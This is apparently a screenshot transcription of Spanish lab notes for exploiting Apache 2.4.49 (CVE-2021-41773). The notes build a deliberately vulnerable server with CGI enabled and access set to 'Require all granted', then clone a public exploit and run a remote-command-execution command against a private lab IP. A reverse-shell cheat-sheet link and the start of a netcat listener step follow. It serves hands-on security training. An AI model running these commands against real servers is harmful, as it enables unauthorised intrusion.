 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
22
~/explotacion_y_escalamiento - Mousepad
File Edit Search View Document Help
1 ## Lab
2 Debian 12 - Apache 2.4.49 (vulnerable CVE-2021-41773), Perl y Netcat - 10.2.2.4
3 Kali - Python3 y Netca - 10.2.2.6
4
5 ## Preparación de Apache Vulnerable
6 wget https://archive.apache.org/dist/httpd/httpd-2.4.49.tar.gz
7 apt install libaprutil1-dev libpcre3-dev gcc perl netcat-traditional vim net-tools
8 tar zxvf httpd-2.4.49.tar.gz
9 cd httpd-2.4.49/
10 ./configure --enable-cgi --prefix=/usr/local/apache2449
11 make
12 sudo make install
13 cd /usr/local/apache2449
14 vi conf/httpd.conf
15
16 ## Configuración apache2
17 Listen 0.0.0.0:88
18 ### Descomentar
19 LoadModule cgi_module modules/mod_cgi.so
20 ### En <Directory /> cambiar
21 Require all denied → Require all granted
22
23 ## Iniciar apache2
24 ./bin/apachectl -k start
25 ### En caso de necesitarlo reiniciar apache2
26 ./bin/apachectl -k stop
27 ./bin/apachectl -k start
28
29 ##Revisar Logs
30 tail -f logs/error_log
31
32 ##Exploit
33 https://www.exploit-db.com/exploits/50512
34 https://github.com/blackn0te/Apache-HTTP-Server-2.4.49-2.4.50-Path-Traversal-Remote-Code-Execution
35
36 ## Preparación de Kali (atacante)
37 wget https://github.com/blackn0te/Apache-HTTP-Server-2.4.49-2.4.50-Path-Traversal-Remote-Code-Execution.git
38 cd Apache-HTTP-Server-2.4.49-2.4.50-Path-Traversal-Remote-Code-Execution
39
40 ## Pagina de Reverse Shells
41 https://ironhackers.es/herramientas/reverse-shell-cheat-sheet/
42
43 ## Ejecución de exploit
44 python3 exploit.py 10.2.2.4 88 rce 'id'
45
46 ## Netcat a la escucha en el puerto 33
BODY>